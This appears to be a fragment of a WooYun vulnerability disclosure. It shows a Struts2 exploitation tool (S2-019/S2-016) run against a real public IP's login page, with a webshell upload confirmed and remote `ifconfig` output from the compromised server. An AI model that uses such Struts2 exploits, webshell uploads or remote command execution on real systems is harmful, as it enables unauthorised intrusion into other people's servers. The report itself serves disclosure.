 目标: http://140.207.240.25/login.do
编码: UTF-8 2013 S2-019 2013 S2-016
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
命令: ifconfig
★K8cmd-> ifconfig
================================================================
eth0 Link encap:Ethernet HWaddr 00:50:56:99:3F:08
inet addr:10.1.80.13 Bcast:10.1.80.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe99:3f08/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:8914833 errors:0 dropped:0 overruns:0 frame:0
TX packets:8931125 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:661119090 (630.4 MiB) TX bytes:668383816 (637.4 MiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:973989 errors:0 dropped:0 overruns:0 frame:0
TX packets:973989 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:109972492 (104.8 MiB) TX bytes:109972492 (104.8 MiB)
www.wooyun.org